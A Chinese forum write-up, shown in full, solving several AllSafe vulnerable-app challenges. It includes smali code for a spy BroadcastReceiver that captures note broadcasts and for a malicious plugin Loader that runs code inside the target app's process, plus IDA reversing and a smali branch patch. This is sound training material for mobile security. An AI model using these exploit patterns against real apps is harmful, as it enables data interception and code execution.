    invoke-virtual {v0}, Ljava/lang/Exception;->toString()Ljava/lang/String;
    move-result-object v0
    invoke-static {v6, v0}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I

    :done
    return-void
.end method
# SpyReceiver : 恶意接收者
# 注册了 action = infosecadventures.allsafe.action.PROCESS_NOTE
# 一旦 AllSafe 保存笔记并群发广播,本接收者就会收到 extras
# 这里把 note / server / notification_message 全部打进 logcat 展示"窃听成功"

.class public Lcom/attacker/spyapp/SpyReceiver;
.super Landroid/content/BroadcastReceiver;

# 关键:smali 不会像 Java 那样自动补无参构造函数,
# 必须手动声明,否则系统反射实例化时报 "no zero argument constructor"
.method public constructor <init>()V
    .locals 0
    invoke-direct {p0}, Landroid/content/BroadcastReceiver;-><init>()V
    return-void
.end method

.method public onReceive(Landroid/content/Context; Landroid/content/Intent;)V
    .locals 4

    # 取出 note
    const-string v0, "note"
    invoke-virtual {p2, v0}, Landroid/content/Intent;->getStringExtra(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v1

    # 取出 server
    const-string v0, "server"
    invoke-virtual {p2, v0}, Landroid/content/Intent;->getStringExtra(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v2

    # 取出 notification_message
    const-string v0, "notification_message"
    invoke-virtual {p2, v0}, Landroid/content/Intent;->getStringExtra(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v3

    # 打印到 logcat(模拟"把窃听到的数据发给攻击者服务器")
    const-string v0, "SPY_NOTE"
    invoke-static {v0, v1}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I

    const-string v0, "SPY_SERVER"
    invoke-static {v0, v2}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I

    const-string v0, "SPY_MSG"
    invoke-static {v0, v3}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I

    return-void
.end method
最后也是成功读到readme.txt
<!-- 这是一张图片,ocr 内容为: -->

Arbitrary Code Execution

定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.ArbitraryCodeExecution</font>
- <font style="background-color:rgba(255, 255, 255, 0);">invokePlugins() 扫描已安装包,任何包名以 infosecadventures.allsafe 开头的,都会加载它的 infosecadventures.allsafe.plugin.Loader 并调用 loadPlugin()</font>
- <font style="background-color:rgba(255, 255, 255, 0);">invokeUpdate() 如果 /sdcard/Download/allsafe_updater.apk 存在,就用 DexClassLoader 动态加载它并调用 infosecadventures.allsafe.updater.VersionCheck.getLatestVersion()</font>
<!-- 这是一张图片,ocr 内容为: -->
构建<font style="background-color:rgba(255, 255, 255, 0);">invokePlugins() 的</font>apk
<?xml version="1.0" encoding="utf-8"?>
<!-- 插件 App:包名以 infosecadventures.allsafe 开头,满足 invokePlugins 的前缀匹配 -->
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
    package="infosecadventures.allsafe.plugin"
    android:versionCode="1"
    android:versionName="1.0">

    <uses-sdk android:minSdkVersion="23" android:targetSdkVersion="34"/>

    <application android:label="AllSafe Plugin"/>
</manifest>
# =====================================================================
# Loader.smali : 恶意插件类(漏洞1 的 payload)
#
# AllSafe.onCreate() -> invokePlugins() 遍历已装包,找到本包
#   (infosecadventures.allsafe.plugin, 前缀匹配)
#   -> createPackageContext(pkg, 3) 加载本包的 dex
#   -> 反射调用  Loader.loadPlugin()   (静态无参)
# 此刻本类代码运行在 [AllSafe 进程 / AllSafe UID] 里:
#   - 能读写 AllSafe 的私有目录 (filesDir = /data/data/infosecadventures.allsafe/files)
#   - 能用 AllSafe 的权限/身份做任意事
#
# 验证副作用:
#   1. 向 AllSafe filesDir 写 pwned.txt
#   2. logcat 打 PWNED 标签
# =====================================================================
.class public Linfosecadventures/allsafe/plugin/Loader;
.super Ljava/lang/Object;

.method public static loadPlugin()V
    .locals 6

    const-string v5, "PWNED"

    :try_start
    # ---------- v0 = ActivityThread.currentApplication() ----------
    # 静态方法拿不到 Context 参数,这是拿全局 Application 的标准手段
    invoke-static {}, Landroid/app/ActivityThread;->currentApplication()Landroid/app/Application;
    move-result-object v0

    # ---------- v1 = v0.getFilesDir() ----------
    # 因为代码跑在 AllSafe 进程,getFilesDir() 指向 /data/data/infosecadventures.allsafe/files
    invoke-virtual {v0}, Landroid/content/Context;->getFilesDir()Ljava/io/File;
    move-result-object v1

    # ---------- v2 = new File(v1, "pwned.txt") ----------
    new-instance v2, Ljava/io/File;
    const-string v3, "pwned.txt"
    invoke-direct {v2, v1, v3}, Ljava/io/File;-><init>(Ljava/io/File;Ljava/lang/String;)V

    # ---------- v1 = new FileOutputStream(v2) ----------
    new-instance v1, Ljava/io/FileOutputStream;
    invoke-direct {v1, v2}, Ljava/io/FileOutputStream;-><init>(Ljava/io/File;)V

    # ---------- v3 = "PWNED_BY_PLUGIN".getBytes() ----------
    const-string v2, "PWNED_BY_PLUGIN"
    invoke-virtual {v2}, Ljava/lang/String;->getBytes()[B
    move-result-object v3

    # ---------- v1.write(v3); v1.close() ----------
    invoke-virtual {v1, v3}, Ljava/io/FileOutputStream;->write([B)V
    invoke-virtual {v1}, Ljava/io/FileOutputStream;->close()V

    # ---------- Log.d("PWNED", "plugin executed inside AllSafe process") ----------
    const-string v2, "plugin executed inside AllSafe process"
    invoke-static {v5, v2}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I
    :try_end
    .catch Ljava/lang/Exception; {:try_start .. :try_end} :catch
    goto :done

    :catch
    move-exception v0
    invoke-virtual {v0}, Ljava/lang/Exception;->toString()Ljava/lang/String;
    move-result-object v0
    invoke-static {v5, v0}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I

    :done
    return-void
.end method
<!-- 这是一张图片,ocr 内容为: -->

<font style="background-color:rgba(255, 255, 255, 0);">invokeUpdate()</font><font style="background-color:rgba(255, 255, 255, 0);">这里我没打通,问了下AI:</font>
坑 ①:这题是 2017 年的设计,但你的设备是 2026 的系统
AllSafe 是 2017 年的 App,那时 Android 7/8,/sdcard/Download/ 全局可读写,攻击者 push 个 APK 进去,App new File(...) 直接就读。作者写 invokeUpdate() 时是按那个时代设计的——在旧系统上这条链是通的。

坑 ②:Android 11+ 的 scoped storage 把这条路焊死了
AllSafe targetSdk=35 → 强制 scoped storage。规则一句话:targetSdk 30+ 的 App 不能用 File API 读公共目录里"不属于自己"的文件。
Native Library
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font><font style="background-color:rgba(0, 0, 0, 0.06);">NativeLibrary</font>
<font style="background-color:rgba(0, 0, 0, 0.06);">首先调了</font><font style="background-color:rgba(0, 0, 0, 0.06);">native_library</font><font style="background-color:rgba(0, 0, 0, 0.06);">库然后</font><font style="background-color:rgba(0, 0, 0, 0.06);">checkPassword()</font><font style="background-color:rgba(0, 0, 0, 0.06);">是在库里</font>
<!-- 这是一张图片,ocr 内容为: -->

解压来到lib\arm64-v8a\用ida打开libnative_library.so(其他架构的也可以)
<!-- 这是一张图片,ocr 内容为: -->


跟进checkPass()
<!-- 这是一张图片,ocr 内容为: -->
继续跟进
<!-- 这是一张图片,ocr 内容为: -->


。。。后续不想跟了函数太多了直接ida-pro-mcp秒了
<!-- 这是一张图片,ocr 内容为: -->
Smali Patch
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font><font style="background-color:rgba(0, 0, 0, 0.06);">SmaliPatch</font>
<font style="background-color:rgba(0, 0, 0, 0.06);">发现条件永远为假</font>
<!-- 这是一张图片,ocr 内容为: -->


<font style="background-color:rgba(0, 0, 0, 0.06);">直接</font><font style="background-color:rgba(0, 0, 0, 0.06);">if-eqz</font><font style="background-color:rgba(0, 0, 0, 0.06);">改为</font><font style="background-color:rgba(0, 0, 0, 0.06);">if-nez</font><font style="background-color:rgba(0, 0, 0, 0.06);">结束</font>
<!-- 这是一张图片,ocr 内容为: -->


 [复制链接]
 发表于 2026-8-14 10:56
 发表于 2026-8-15 19:53



 分享到朋友圈